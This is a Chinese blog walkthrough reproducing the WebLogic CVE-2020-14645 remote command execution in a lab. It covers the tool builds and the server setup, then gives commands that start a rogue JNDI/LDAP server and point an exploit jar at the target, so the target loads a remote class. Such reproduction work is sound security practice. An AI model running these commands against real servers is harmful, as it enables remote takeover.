(CVE-2020-14645)Weblogic远程命令执行漏洞复现

影响版本

Oracle WebLogic Server 10.3.6.0.0

Oracle WebLogic Server 12.1.3.0.0

Oracle WebLogic Server 12.2.1.3.0

Oracle WebLogic Server 12.2.1.4.0

Oracle WebLogic Server 14.1.1.0.0

漏洞复现工具

JNDI-Injection-Exploit

https://github.com/welk1n/JNDI-Injection-Exploit

CVE-2020-14645漏洞测试工具

https://github.com/DSO-Lab/defvul

因为电脑上缺少maven的编译工具,所以我使用的是IDEA自带的maven工具

工具准备



1.JNDI-Injection-Exploit-master

使用IDEA打开项目

选择右侧的maven工具栏,按下图进行点击,将从git上下载的文件java源码使用maven编译为jar文件



编译成功,红色框为文件输出位置



2.CVE-2020-14645_Weblogic

使用idea打开项目,进行编译

实验环境



java jdk 1.8

https://mega.nz/file/1KIhjSCR#g0s5jekk3F9t55o3WXK_ahozuqn9_60eKSKt70we_uw

WebLogic 12.2.1.4

https://www.oracle.com/middleware/technologies/weblogic-server-downloads.html

windows server 2012 (别人拷我的,链接就不放了)

实验环境搭建

1.Java jdk安装

将下载好的文件拖到虚拟机中,双击运行安装即可

2.WebLogic 12.2.1.4安装

使用Java -jar命令运行jar文件,如果提示不是有效的jdk java目录,就将jar文件放置在<JDK>\bin目录下使用java运行(踩了个坑)



一直下一步,勾选自助启动配置向导选项





进入配置向导,创建新域并勾选全部模板



安装完成之后进入域的安装位置,运行startWeblogic.cmd文件

cd C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\

startWeblogic.cmd

浏览器访问http://localhost:7001/console/login/LoginForm.jsp

环境搭建成功!开始正式测试



漏洞复现



1.执行JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar文件,需要占用的8180、1099、1389端口(-A [address]ip为JNDI服务所监听的地址(可以使用0.0.0.0))

使用方式

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C [command] -A [address]

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc -A 192.168.233.135



2.执行CVE-2020-14645_Weblogic.jar文件

使用方式 (LDAP_IP:LDAP_PORT/#Exploit为本机ip监听的1389端口的地址)(第一个ip为本机ip,第二ip为攻击ip,本机ip后面的/#Exploit路径为JNDI-Injection-Exploit-1.0-SNAPSHOT-all生成的路径1389对应的路径)

java -jar CVE-2020-14645.jar LDAP_IP:LDAP_PORT/#Exploit http://<targetIP>:7001

java -jar CVE-2020-14645.jar 192.168.101.209:1389/jqcrvc http://192.168.233.135:7001



提示Send LDAP reference result for 1xnkli redirecting to http://192.168.233.135:8180/ExecTemplateJDK8.class 调用成功

细心的小伙伴应该发现了,搭建环境使用的是2008,主要是懒得重新搭建环境了,就从大佬文章中直接抄袭了,望海涵 参考连接https://blog.csdn.net/suiyideali/article/details/109061125

浙公网安备 33010602011771号

浙公网安备 33010602011771号